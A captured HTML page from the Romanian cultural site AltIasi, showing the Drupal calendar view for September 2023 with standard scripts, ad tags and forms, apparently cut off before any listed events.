

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.altiasi.ro/calendar/month/2023-09?page=7&day=2021-09-03
body_size: 50059
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
      >

  <head profile="http://www.w3.org/1999/xhtml/vocab">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.altiasi.ro/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://www.altiasi.ro/calendar/month/2023-09" />
<link rel="shortlink" href="http://www.altiasi.ro/calendar/month/2023-09" />
    <title>Calendar cu evenimente | Page 8 | AltIasi</title>
    <style type="text/css" media="all">
@import url("http://www.altiasi.ro/modules/system/system.base.css?rhvo76");
@import url("http://www.altiasi.ro/modules/system/system.menus.css?rhvo76");
@import url("http://www.altiasi.ro/modules/system/system.messages.css?rhvo76");
@import url("http://www.altiasi.ro/modules/system/system.theme.css?rhvo76");
</style>
<style type="text/css" media="all">
@import url("http://www.altiasi.ro/sites/all/modules/simplenews/simplenews.css?rhvo76");
@import url("http://www.altiasi.ro/modules/comment/comment.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/date/date_api/date.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rhvo76");
@import url("http://www.altiasi.ro/modules/field/theme/field.css?rhvo76");
@import url("http://www.altiasi.ro/modules/node/node.css?rhvo76");
@import url("http://www.altiasi.ro/modules/search/search.css?rhvo76");
@import url("http://www.altiasi.ro/modules/user/user.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/calendar/css/calendar_multiday.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/views/css/views.css?rhvo76");
</style>
<style type="text/css" media="all">
@import url("http://www.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/ctools/css/ctools.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/modules/date/date_views/css/date_views.css?rhvo76");
</style>
<style type="text/css" media="all">
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/default.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/layout.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/style.css?rhvo76");
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/colors.css?rhvo76");
</style>
<style type="text/css" media="print">
@import url("http://www.altiasi.ro/sites/all/themes/altiasialfa/css/print.css?rhvo76");
</style>

<!--[if IE 8]>
<link type="text/css" rel="stylesheet" href="http://www.altiasi.ro/sites/all/themes/altiasialfa/css/ie8.css?rhvo76" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://www.altiasi.ro/sites/all/themes/altiasialfa/css/ie.css?rhvo76" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://www.altiasi.ro/sites/all/themes/altiasialfa/css/ie6.css?rhvo76" media="all" />
<![endif]-->
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.5/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.altiasi.ro/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.altiasi.ro/misc/drupal.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="http://www.altiasi.ro/misc/ajax.js?v=7.65"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/admin_menu/admin_devel/admin_devel.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/files/languages/ro_dvfbLnWuewzwnIj3OX7fkBECogFHtX_LJY4bMC7jMbM.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/colorbox/js/colorbox.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/misc/progress.js?v=7.65"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.bt.min.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery_cookie.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.aw-showcase.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.qtip-1.0.0-rc3.min.js?rhvo76"></script>
<script type="text/javascript" src="http://www.altiasi.ro/sites/all/themes/altiasialfa/js/custom.js?rhvo76"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altiasialfa","theme_token":"IDisas-Ayoz_D8eyeLK2gUlrcAnhALuGI2cRP6A2FAs","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.5.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/ro_dvfbLnWuewzwnIj3OX7fkBECogFHtX_LJY4bMC7jMbM.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"misc\/progress.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.bt.min.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery_cookie.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.aw-showcase.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.qtip-1.0.0-rc3.min.js":1,"sites\/all\/themes\/altiasialfa\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/themes\/altiasialfa\/css\/default.css":1,"sites\/all\/themes\/altiasialfa\/css\/layout.css":1,"sites\/all\/themes\/altiasialfa\/css\/style.css":1,"sites\/all\/themes\/altiasialfa\/css\/colors.css":1,"sites\/all\/themes\/altiasialfa\/css\/print.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie8.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Inapoi","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true},"better_exposed_filters":{"views":{"calendar":{"displays":{"page_1":{"filters":[]},"block_1":{"filters":[]}}}}},"ajax":{"edit-submit":{"callback":"altiasinewsletterblock_callback","wrapper":"response-div-stanga","method":"html","effect":"slide","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Abonare"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/calendar\/month\/2023-09?page=7\u0026day=2021-09-03":true}});
//--><!]]>
</script>

    <meta property="og:title" content="Calendar cu evenimente | Page 8 | AltIasi" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="Calendar cu evenimente | Page 8 | AltIasi" />
    <meta property="og:image" content="http://www.altiasi.ro/files/imagini-tema/altiasi-logo.jpg" />
        <meta property="og:url" content="http://www.altiasi.ro/calendar/month/2023-09?page=7&day=2021-09-03" />


    <meta property="fb:app_id" content="262318403785597"/>
    <!-- Facebook JavaScript SDK -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id))
          return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=262318403785597";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>
    <!-- End Facebook JavaScript SDK -->







    <script>
      jQuery(document).ready(function() {
        jQuery(".example6").colorbox({iframe: true, innerWidth: 425, innerHeight: 344});
      });
    </script>

  </head>
  <body class="html not-front not-logged-in one-sidebar sidebar-first page-calendar page-calendar-month page-calendar-month-2023-09 footer-columns" >
        <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

    <div id="header-left">
    <a title="Alt Iasi" href="/"><img width="158" height="151" border="0" class="logo" alt="AltIasi - deschis la minte" src="/files/imagini-tema/altiasi-logo.jpg"/></a>
    </div>

    <div id="header-right">
        <div class="feed-icon-top"><img src="/files/imagini-tema/feedicon.jpg" class="feed-icon-top-img"/></div>
    </div>

  </div></div> <!-- /.section, /#header -->

  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-block-1" class="block block-block block-odd first clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="tabcontent">
<div class="navcontainer">
	<ul id="navlist">
		<li><h2><a href="/" title="AltIasi">AltIasi</a></h2></li>
		<li><h2><a href="/teatru" title="Piese de teatru, cronici, avancronici teatrale">Teatru</a></h2></li>
		<li><h2><a href="/film" title="Recenzii filme, filme la cinematografele din Iasi">Film</a></h2></li>
		<li><h2><a href="/carte" title="Recenzii carti, lansari de carte in Iasi">Carte</a></h2></li>
		<li><h2><a href="/muzica" title="Evenimente muzicale, recenzii formatii, concerte in Iasi">Muzica</a></h2></li>
		<li><h2><a href="/expozitie" title="Expozitie Iasi">Expozitie</a></h2></li>
		<li><h2><a href="/o-persoana" title="Interviuri persoane din Iasi">O Persoana</a></h2></li>
		<li><h2><a href="/o-cladire" class="nodashedline" title="Articole, fotoreportaje cladiri din Iasi">O Cladire</a></h2></li>
	</ul>					            
</div>
</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-views-calendar-block_1" class="block block-views block-even clearfix">
  <div class="block-inner">

                <h6 class="block-title">Calendar cu evenimente</h6>
          		
		<div class="content" >
		  <div class="view view-calendar view-id-calendar view-display-id-block_1 view-dom-id-b15f4aebcfb6a5b4a1ef6b64a3768dbf">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav">
    <div class="date-prev">
            <span class="prev">  <a href="http://www.altiasi.ro/calendar/month/2023-09?page=7&amp;day=2021-09-03&amp;mini=2025-12" title="Lua trecuta" rel="nofollow">&laquo;</a></span>
          &nbsp;</div>
    <div class="date-heading">
      <h3><a href="http://www.altiasi.ro/calendar/month/2026-01?page=7&amp;day=2021-09-03" title="View full page month">Ianuarie</a></h3>
    </div>
    <div class="date-next">&nbsp;
          <span class="next"> <a href="http://www.altiasi.ro/calendar/month/2023-09?page=7&amp;day=2021-09-03&amp;mini=2026-02" title="Luna viitoare" rel="nofollow"> &raquo;</a> </span>
      
    </div>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
 
<table class="mini">
  <thead>
    <tr>
              <th class="days mon">
          L        </th>
              <th class="days tue">
          M        </th>
              <th class="days wed">
          M        </th>
              <th class="days thu">
          J        </th>
              <th class="days fri">
          V        </th>
              <th class="days sat">
          S        </th>
              <th class="days sun">
          D        </th>
          </tr>
  </thead>
  <tbody>
          <tr>
                  <td id="calendar-2025-12-29" class="mon mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2025-12-30" class="tue mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2025-12-31" class="wed mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-01" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 1 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-02" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 2 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-03" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 3 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-04" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 4 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2026-01-05" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 5 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-06" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 6 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-07" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 7 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-08" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 8 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-09" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 9 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-10" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 10 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-11" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 11 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2026-01-12" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 12 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-13" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 13 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-14" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 14 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-15" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 15 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-16" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 16 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-17" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 17 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-18" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 18 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2026-01-19" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 19 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-20" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 20 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-21" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 21 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-22" class="thu mini today has-no-events">
            <div class="month mini-day-off"> 22 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-23" class="fri mini future has-no-events">
            <div class="month mini-day-off"> 23 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-24" class="sat mini future has-no-events">
            <div class="month mini-day-off"> 24 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-25" class="sun mini future has-no-events">
            <div class="month mini-day-off"> 25 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2026-01-26" class="mon mini future has-no-events">
            <div class="month mini-day-off"> 26 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-27" class="tue mini future has-no-events">
            <div class="month mini-day-off"> 27 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-28" class="wed mini future has-no-events">
            <div class="month mini-day-off"> 28 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-29" class="thu mini future has-no-events">
            <div class="month mini-day-off"> 29 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-30" class="fri mini future has-no-events">
            <div class="month mini-day-off"> 30 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-01-31" class="sat mini future has-no-events">
            <div class="month mini-day-off"> 31 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2026-02-01" class="sun mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
      </tbody>
</table>
</div></div>    </div>
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-altiasinewsletterblock-altiasi_newsletter_block_stanga" class="block block-altiasinewsletterblock block-odd clearfix">
  <div class="block-inner">

                <h6 class="block-title">Alerte</h6>
          		
		<div class="content" >
		  <form action="/calendar/month/2023-09?page=7&amp;day=2021-09-03" method="post" id="altiasinewsletterblock-block-stanga-form" accept-charset="UTF-8"><div><div id="text-newsletter-block-left">Afla prin e-mail cand apar articole noi pe AltIasi.</div><div id="response-div-stanga"></div><div class="form-item form-type-textfield form-item-email">
  <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;E-mail&#039;;}" onfocus="if (this.value == &#039;E-mail&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-email" name="email" value="E-mail" size="24" maxlength="128" class="form-text" />
</div>
<input type="submit" id="edit-submit" name="op" value="Abonare" class="form-submit" /><div class="feed-icon"><span class="aboneazate">Aboneaza-te prin RSS</span><img id="bttip1" class="feed-icon-img" src="/files/imagini-tema/feedicon.jpg"/></div><input type="hidden" name="form_build_id" value="form-Sf0QsrnaLz5L74ISklA6fD-dMPj-WM_sGTGZVI5k2tU" />
<input type="hidden" name="form_id" value="altiasinewsletterblock_block_stanga_form" />
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-search-form" class="block block-search block-even clearfix">
  <div class="block-inner">

                <h6 class="block-title">Cauta</h6>
          		
		<div class="content" >
		  <form action="/calendar/month/2023-09?page=7&amp;day=2021-09-03" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Căutare </label>
 <input title="Introduceţi termenii doriţi pentru căutare." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Scrie si apasa enter&#039;;}" onfocus="if (this.value == &#039;Scrie si apasa enter&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Scrie si apasa enter" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit--2" name="op" value="Cautare" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Knn-VXmxEH4btZWvu7Po31EUO2vYJfcSYWQtau1KKis" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-3" class="block block-block block-odd clearfix">
  <div class="block-inner">

                <h6 class="block-title">Proiecte AltIasi</h6>
          		
		<div class="content" >
		  <a href='http://vreau.altiasi.ro'><img src='http://vreau.altiasi.ro/files/imagini-tema/altiasi-logo.jpg' /></a><br />
		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-4" class="block block-block block-even last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Parteneri/Promovare</h6>
          		
		<div class="content" >
		  <a href="http://www.altiasi.ro/colaborari-promovare"><img border="0" alt="Promoveaza AltIasi" src="http://www.altiasi.ro/files/promoveaza-altiasi.gif"></a>

<!--/* OpenX Javascript Tag v2.8.7 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://openx.altiasi.ro/www/delivery/...'
  * to
  *   'https://openx.altiasi.ro/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://openx.altiasi.ro/www/delivery/ajs.php':'http://openx.altiasi.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=5");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.altiasi.ro/www/delivery/ck.php?n=a592c1fa&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.altiasi.ro/www/delivery/avw.php?zoneid=5&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a592c1fa' border='0' alt='' /></a></noscript>


<br /><br />
<!--/* OpenX Javascript Tag v2.8.7 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://openx.altiasi.ro/www/delivery/...'
  * to
  *   'https://openx.altiasi.ro/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://openx.altiasi.ro/www/delivery/ajs.php':'http://openx.altiasi.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.altiasi.ro/www/delivery/ck.php?n=a802485d&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.altiasi.ro/www/delivery/avw.php?zoneid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a802485d' border='0' alt='' /></a></noscript>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">

  
            <a id="main-content"></a>
                                <h1 class="title" id="page-title">
          Calendar cu evenimente        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system block-odd first last clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="view view-calendar view-id-calendar view-display-id-page_1 view-dom-id-beb6aa692fe8516a560e3539aaa04b8b">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav">
    <div class="date-prev">
            <span class="prev">  <a href="http://www.altiasi.ro/calendar/month/2023-09?page=7&amp;day=2021-09-03&amp;month=2023-08" title="Lua trecuta" rel="nofollow">&laquo;Inapoi</a></span>
          &nbsp;</div>
    <div class="date-heading">
      <h3>Septembrie 2023</h3>
    </div>
    <div class="date-next">&nbsp;
          <span class="next"> <a href="http://www.altiasi.ro/calendar/month/2023-09?page=7&amp;day=2021-09-03&amp;month=2023-10" title="Luna viitoare" rel="nofollow">Inainte &raquo;</a> </span>
      
    </div>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
<table class="full">
  <thead>
    <tr>
              <th class="days mon">
          Lun        </th>
              <th class="days tue">
          Mar        </th>
              <th class="days wed">
          Mie        </th>
              <th class="days thu">
          Joi        </th>
              <th class="days fri">
          Vin        </th>
              <th class="days sat">
          Sam        </th>
              <th class="days sun">
          Dum        </th>
          </tr>
  </thead>
  <tbody>
    <tr class="date-box">
  <td id="calendar-2023-08-28-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2023-08-28" >
  <div class="inner">
    <div class="month day"> 28 </div>  </div>
</td>
<td id="calendar-2023-08-29-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2023-08-29" >
  <div class="inner">
    <div class="month day"> 29 </div>  </div>
</td>
<td id="calendar-2023-08-30-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2023-08-30" >
  <div class="inner">
    <div class="month day"> 30 </div>  </div>
</td>
